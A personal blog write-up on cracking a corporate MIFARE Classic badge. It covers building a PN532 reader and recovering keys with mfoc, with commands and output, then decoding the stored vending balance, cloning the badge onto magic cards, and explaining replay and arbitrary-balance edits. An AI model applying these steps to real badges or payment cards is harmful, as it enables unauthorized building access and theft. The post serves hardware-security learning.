MIFARE Cracking
May 1, 2022
Introduction
A year ago, I began a new job as a backend engineer for a major telecom company. In my first week, I reverse-engineered my corporate badge, dumped its memory contents and altered them without losing any functionality.
Even though the job is remote and going to the office is more of a preference, the onboarding 🔰 was on-site. As part of the welcome pack, I received a laptop 💻, a backpack 🎒 and an employee badge 🪪. With this badge, I can access the building and book conference rooms. It also serves as a wallet for the office's vending machines.
I was curious about how the wallet system worked and had some questions that needed figuring out:
- Are the vending machines connected to the internet/office network?
- Is there an API or service queried to check the balance of a card?
- Does the card store the credit amount or an id/key?
- If the card stores credit, could there be a way to check it from my phone?
I thought my first step should be to identify the exact card type. After scanning it with NFC Tools and checking the ATQA 0x0004 and SAK 0x88 against the manufacturer's datasheet, it looked like it was an old Infineon MIFARE Classic card 1k.
It surprised me that a company as big as this was still using something as insecure as MIFARE Classic cards, especially with the amount of information available online on how to crack their private keys.
With the card identified, I set about retrieving its keys and finding any secrets held inside.
Retrieving the keys
Card Structure
Beyond the RF interface and Digital Control Unit, MIFARE Classic cards are only EEPROM memories containing between 1024 and 4096 bytes of data.
The memory for 1k cards is organized into 16 sectors of 4 blocks (one block consists of 16 bytes), and only the first three blocks can be freely programmed as the last block of each sector ("trailer") contains two secret keys and programmable access conditions for each block in that sector.
The first data block (block 0) of the first sector (sector 0), also called "Manufacturer Block", stores the IC manufacturer data and is write-protected on most cards.
NFC (Near Field Communication) Card

Sector 0 Organization

Sector 1–15 Organization

Memory Layout

| Abbreviation | Description |
|---|---|
| NUID | Non-Unique Identifier |
| BCC | Block Check Character |
| SAK | Select Acknowledge, Type A |
| ATQA | Answer to Request, Type A |
| UDF | Undefined data |

Building a Card Reader
After gaining a basic understanding of the layout and data structures, I decided to build a card reader that worked on macOS and was compatible with libnfc and mfoc.
The PN532 is the most popular NFC chip for reading and writing MIFARE cards. Fortunately, I had several left over from an earlier project, so I didn't have to buy any new hardware.
The reader is pretty simple; the PN532 carrier board has an integrated 13.56MHz stripline antenna and supports three modes of communication (I2C, SPI, and HSU) by toggling two DIP switches. The HSU (High Speed UART) requires only a USB-UART converter to operate on a computer.
Components
- USB to UART adapter (e.g. CP2102)
- Chinese PN532 clone module (any NXP532 board should work)
- Jumper wires
NFC Reader
| USB-UART | PN532 |
|---|---|
| 3.3v | VCC |
| RX | TX/SCL |
| TX | RX/SDA |
| GND | GND |
Cracking and Dumping the Card
To get the keys and copy the card, we need two libraries: libnfc for userspace applications to access NFC devices, and mfoc, an open source implementation of the "offline nested" attack.
Key Retrieval Procedure
Install libnfc and mfoc
$ brew install libnfc
$ brew install mfoc
Connect the adapter and locate the assigned tty under /dev
$ ioreg -c IOUSBDevice -l | grep /dev/tty
    | |   | | |   |     |         "IODialinDevice" = "/dev/tty.usbserial-0001"
    | |       |     "IODialinDevice" = "/dev/tty.Bluetooth-Incoming-Port"
Edit /opt/homebrew/etc/nfc/libnfc.conf and add
device.connstring = "pn532_uart:/dev/tty.usbserial-0001"
List NFC cards
$ nfc-list -v
nfc-list uses libnfc 1.8.0
NFC device:  opened
1 ISO14443A passive target(s) found:
ISO/IEC 14443A (106 kbps) target:
    ATQA (SENS_RES): 00  04
* UID size: single
* bit frame anticollision supported
       UID (NFCID1): 18  4c  f2  63
      SAK (SEL_RES): 88
* Not compliant with ISO/IEC 14443-4
* Not compliant with ISO/IEC 18092

Fingerprinting based on MIFARE type Identification Procedure:
* SmartMX with MIFARE 1K emulation
Other possible matches based on ATQA & SAK values:
* Mifare Classic 1K Infineon
...
Use mfoc to probe the card and find both keys 🔑
$ mfoc -O cardtodump.mdf
...
Sector: 9, type A, probe 251, distance 18048 .....
Sector: 9, type A, probe 252, distance 16246 .....
Sector: 9, type A, probe 253, distance 17496 .....
Sector: 9, type A, probe 254, distance 15984 .....
Found Key: A [AAAAAAAAAAAA]
Sector: 10, type A
Found Key: A [AAAAAAAAAAAA]
Sector: 11, type A
Found Key: A [AAAAAAAAAAAA]
...
Sector: 9, type B, probe 472, distance 18138 .....
Sector: 9, type B, probe 473, distance 15945 .....
Sector: 9, type B, probe 474, distance 16392 .....
Sector: 9, type B, probe 475, distance 15990 .....
Found Key: B [BBBBBBBBBBBB]
Sector: 10, type B
Found Key: B [BBBBBBBBBBBB]
Sector: 11, type B
Found Key: B [BBBBBBBBBBBB]
Auth with all sectors succeeded, dumping keys to a file!
...
It should take some minutes depending on the quality of your reader. After the keys are found, the card memory is dumped into a .mfd file.
Card contents
cardtodump.mfd contains an image of the card. I wrote a simple Python program to parse the data and print every block and sector in a way that is easy to understand. This is useful to check the validity of the keys and their location. Most sectors have default keys; only sectors 9, 10 and 11 are protected by the same unknown unique keys.
from sys import argv
from binascii import hexlify

filename = argv[1]
with open(filename, 'rb') as f:
    card_data = hexlify(f.read())
    size = 1024
    bbytes = 32
    block = 1
    sector = 0
    print(f'\nSector {sector}')
    for i in range(0, 2*size, bbytes):
        print(f'[{(block-1) % 4}] ' + f'{block-1}' + ' - ' + str(card_data[i:i + bbytes].decode()))
        if block % 4 == 0 and block < 64:
            print(f'Sector {block / 4:g}')
        block += 1
Sample output
$ python3 card_decoder.py cardtodump.mdf

Sector 0
[0] 0 - 184cf263c588040043279e2700170a11
[1] 1 - ffffffffffffffffffffffffffffffff
[2] 2 - ffffffffffffffffffffffffffffffff
[3] 3 - ffffffffffffff0780f0ffffffffffff
Sector 1
[0] 4 - ffffffffffffffffffffffffffffffff
[1] 5 - ffffffffffffffffffffffffffffffff
[2] 6 - ffffffffffffffffffffffffffffffff
[3] 7 - ffffffffffffff0780e1ffffffffffff
...
Analyzing the Data
Though I could read every byte of the card, I still didn't know if credit was stored inside. The three protected sectors looked promising and knowing the card balance at that moment, it was really trivial to verify that the credit indeed stored inside the card and that there were no connections made to any remote system to confirm payments, which made sense given that most vending machines are located in a basement with very little cell reception 📶 and no Ethernet cables 🌐 plugged in.
I started by converting the current balance to its hexadecimal representation and searching for it in sectors 9, 10 and 11. After successfully locating it, I started making transactions, saving the global state of the card after each one. Then I compared the backups, concentrating on the protected areas, and finally realized how the process really worked.
Card Balance 💰
- Credit is located in
Sector 10.Sector 10 - Block 1andSector 10 - Block 2contain current and last transactions. Sector 9 - Block 0 - Byte 0has two possible values3aandc5, transposed after every transaction.Sector 10 - Block 1andSector 10 - Block 2switch positions every transaction. If the byte value in sector 9 is3athen block 1 contains the last transaction. Forc5, block 2 contains the last transaction and block 1 the one before.
Sector 9

Sector 10

Cloning the Card
As I didn't want to overwrite my badge in case there were any errors I bought a pack of "Magic MIFARE" cards on Aliexpress. These cards have an unlocking code (0x40 or 0x43) so that the entire card can be written once unlocked, which makes it possible to change the UID.
The cloning process is pretty simple:
Backup the Magic card
$ mfoc -P 500 -O magiccard.mfc
Backup the original Card
$ mfoc -P 500 -O cardtocopy.mfc
Write the Magic card with the original card image, including the complete manufacturer block
$ nfc-mfclassic W b magiccard.mfc cardtocopy.mfc
WARNING: Sometimes the mfc-mfclassic command fails and must be executed multiple times before writing anything on a magic card. Even then it might only copy the first sector. You can use MIFARE Classic Tool on an Android phone to copy any remaining sectors.
Testing and Results 🚧
I replaced my badge with the cloned tag and used it for a few days. To my surprise, it worked on every system I tried. Accessing the building and using it as a wallet meant that there were no security measures implemented on any card reader. Usually, "Magic MIFARE" tags, especially the generation 1a cards, require unlocking and are easily detectable by readers as they either don't provide perfect emulation or handle some commands in a different way.
I also checked the models of the vending machines on the manufacturer's website and did not find any information that suggested that they had an internet connection. The only way to top up a card is by using one of these machines:

As these machines don't implement any security measures, replay attacks are exceedingly easy. Copying a previous backup onto a card means that you have infinite credit. Altering the current balance of a card also requires finding the correct CRC-16 that the machine validates before approving a transaction.

Writing an Android Application 📱
Since I wanted to be able to check my card balance anywhere, I decided to write an Android application that, ideally, would also be able to emulate the card from the phone. I spent several hours reading through the Android Developers NFC documentation and the MifareClassic class reference but only the ISO/IEC 14443-4 protocol is supported in Android HCE. The MIFARE Classic protocol partially operates on top of ISO/IEC 14443-3, so emulation under Android HCE is not possible.
The final application is able to read NFC cards, identifying the exact model and properties (NfcA, NdefFormatable, etc...) before checking from a list of pre-approved UIDs used to validate the card. If the card passes validation, its contents are parsed and displayed. A user can set a new arbitrary amount as the card balance and the application takes care of the CRC calculation before updating it.
Conclusions
This has been a really fun little project that took the better part of a long weekend to finish spending most of the time reading documentation and shifting through datasheets. I went into this project with very little knowledge about NFC and ended up learning a ton about the ISO/IEC 14443 standard and the inner workings of the different NFC tags available.
Writing the app was also a learning experience as it was my first time working with the Android NFC library and although there is a lot of functionality to cover, the process was pretty straightforward and, thanks to the excellent documentation, I had a prototype working in less than 5 hours and the final application soon after.
The app works great, and I use it every time I'm at the office just to check my balance. I still pay to top up the card as I'm sure that any discrepancy would be instantly found during the reconciliation process and, frankly, stealing goes against the spirit of this project. I even sent an e-mail to the vending machine company to replace the cards, but I never got a response.